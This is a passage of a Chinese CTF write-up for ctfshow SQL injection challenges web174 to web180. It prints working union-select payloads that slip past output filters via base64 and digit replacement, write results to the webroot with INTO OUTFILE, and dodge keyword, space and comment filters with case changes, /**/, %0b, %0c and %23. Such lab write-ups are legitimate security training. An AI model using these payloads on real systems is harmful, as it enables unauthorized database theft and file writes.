 接口是
接口是/api/v4.php
定义的sql查询语句同样是使用之前的结构,没有变化。
本来通过页面回显情况想尝试盲注利用的,但是并没有成功,发现题目对0~9和flag都做了正则匹配过滤:
 明明有过滤,题目却又写无过滤注入,但仔细观察发现只是对我们查询到的结果进行了过滤,而不是对输入中的payload进行过滤,所以这么归类是没啥问题的。也就是说经过上述处理后,如果我们按照常规方式,即使能查到flag,我们也不一定能够判断出它是否为我们要的flag值。
明明有过滤,题目却又写无过滤注入,但仔细观察发现只是对我们查询到的结果进行了过滤,而不是对输入中的payload进行过滤,所以这么归类是没啥问题的。也就是说经过上述处理后,如果我们按照常规方式,即使能查到flag,我们也不一定能够判断出它是否为我们要的flag值。
想了很久没辙,参考了其他师傅的wp,发现绕过的方法很巧妙,可以在构造payload时,将查询结果中的数字分别替换成特定字符串,同时还要经过base64编码处理(注意字符串flag也要!),此时就能够查询到被替换后的flag值,最后再写脚本恢复该flag值,也就是逆着替换同时base64解码就可以拿到正常的flag值。 payload:
1 | 1' union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(username),'1','numA'),'2','numB'),'3','numC'),'4','numD'),'5','numE'),'6','numF'),'7','numG'),'8','numH'),'9','numI'),'0','numJ'),replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),'1','numA'),'2','numB'),'3','numC'),'4','numD'),'5','numE'),'6','numF'),'7','numG'),'8','numH'),'9','numI'),'0','numJ') from ctfshow_user4 where username='flag' --+ |
这里替换的逻辑一定要注意,是利用嵌套的方式,也就是在上一步的替换结果的基础上再进行逐个数字的替换。
 我们查询到了处理后的flag值。
写脚本还原回正常flag:
我们查询到了处理后的flag值。
写脚本还原回正常flag:
1 | import base64 |
拿到flag: 
web175:
考察点:改变回显查询结果路径绕查询结果过滤
 仍然只是对查询结果进行过滤,这里的过滤逻辑是使用正则表达式检查编码后的字符串中是否包含
ASCII 字符(范围从 \x00 到 \x7F)。
仍然只是对查询结果进行过滤,这里的过滤逻辑是使用正则表达式检查编码后的字符串中是否包含
ASCII 字符(范围从 \x00 到 \x7F)。
此时我们可以不让查询结果显示在页面,如果该mysql正好是存在读写漏洞的mysql版本,我们还可以尝试将结果写入到一个可以访问到的文件,从而绕过上述ASCII码的过滤:
1 | 1' union select 1,group_concat(password) from ctfshow_user5 into outfile '/var/www/html/1.txt'--+ |
 读取成功:
读取成功: 
web176 ~ web182
web176:
考察点:大写绕过
首先按照常规payload去尝试,看到哪步时无法正常利用,说明此时可能存在过滤措施,然后凭借已有的经验对payload进行重新构造,
比如这里当payload中包含select时,无法正常回显出数据,尝试先将其中一个字母改成大写:
 信息搜集成功,说明没有对
信息搜集成功,说明没有对()、''、--+这些字符过滤:
 查表也没问题:
查表也没问题:
1' union Select 1,2,table_name from information_schema.tables where table_schema='ctfshow_web' --+
 查列同样:
查列同样:  拿到flag:
拿到flag: 
web177:

考察点:/**/绕过空格过滤和url编码绕过注释过滤
输入1时能正常回显,所以过滤目标不是数字,当输入1' order by 3--+以及尝试更多枚举时,回显的都是“无数据”,说明过滤对象可能是',空格,关键字,注释符--+:
 对关键字进行大写或双写都绕过失败,暂时放弃,尝试绕过空格和注释符:
而在mysql中绕过空格可以用
对关键字进行大写或双写都绕过失败,暂时放弃,尝试绕过空格和注释符:
而在mysql中绕过空格可以用/**/来替代空格。
因为
/**/在mysql中表示注释符,同时也能够起到空格的作用,所以可以用其替代。
既然题目给的sql语句已经表明是三个字段,就不细究order by了,先尝试使用#或url编码后的%23来替代注释符:

因为实际上浏览器通常只在发送请求时对URL进行一次解码,当服务器接收时,其包含url编码的payload已经被还原回
#,而服务器不会再对其进行处理,而是直接交给数据库解析,因此该payload成功绕过注释符过滤。
继续尝试联合查询:  说明到此我们已经绕过了核心的过滤,关键字估计并没有做太多过滤措施,直接查询flag:
说明到此我们已经绕过了核心的过滤,关键字估计并没有做太多过滤措施,直接查询flag:
1 | 1'union/**/select/**/1,username,password/**/from/**/ctfshow_user/**/where/**/username='flag'%23 |

web178:
考察点:%0b绕过空格过滤
输入1'%23时可正常回显,输入1'union/**/select/**/1,2,3%23时却不能,说明对关键字,空格/**/或,做了过滤,尝试后排除其他两个,而实际上我们也可以用%0b来表示空格从而绕过:
1 | 1'union%0bselect%0b1,2,3%23 |

垂直制表符的ASCII十六进制值是
0B,再经过url编码后就是%0b,垂直制表符也同样能够起到空格的作用。
同样还是直接查询flag,用同样的payload,只是把所有空格替换成%0b:
1 | 1'union%0bselect%0b1,username,password%0bfrom%0bctfshow_user%0bwhere%0busername='flag'%23 |
web179:
考察点:%0c绕过空格过滤
输入1'%23时可正常回显,输入1'union/**/select/**/1,2,3%23和1'union%0bselect%0b1,2,3%23都不能,说明此时可能对关键字,,,空格做了过滤,首先考虑空格过滤,虽然用/**/和%0b都绕过失败,但给了我们启发,我们只需要尝试各种能够起到空格作用又能够正常解析的字符就可以,尤其是利用ascii码,这样的字符很多,所以如果光是用黑名单过滤很容易就被绕过了,很容易考虑不全。
比如可以用%0c替换空格,还是和上题同样的payload: 
%0c是一个URL编码,表示ASCII控制字符 换页符(Form Feed),其ASCII值为 12,十六进制表示后就是0C。
web180:
考察点:--%0c绕过注释符过滤以及对注释符--+的深入理解
这次输入1'%23无正常回显了,说明可能'或注释符被过滤了,我们先来仔细研究一下注释符:
首先mysql中常用的就是--+、--、#。

--是MySQL中的单行注释标记。它会告知数据库在 –
后面的所有内容都应被忽略。+符号在URL编码中通常代表空格(在某些上下文中)。在这个上下文中,它可能用于确保整个payload在发送时格式正确,或者用于填充。另外,使用--+的效果与使用--空格是相同的。
我们模拟下面的场景,来深入地体现+的重要作用:
首先当原始sql语句中--在末尾且后面没有其他语句时,能正常执行:
 而当后面再跟上其他查询条件时,再用
而当后面再跟上其他查询条件时,再用--就报错了,假设我们此时url中可控的参数是username:
 发现出现语法报错。而当我们在
发现出现语法报错。而当我们在--后加上一个空格(即url解码前的+):
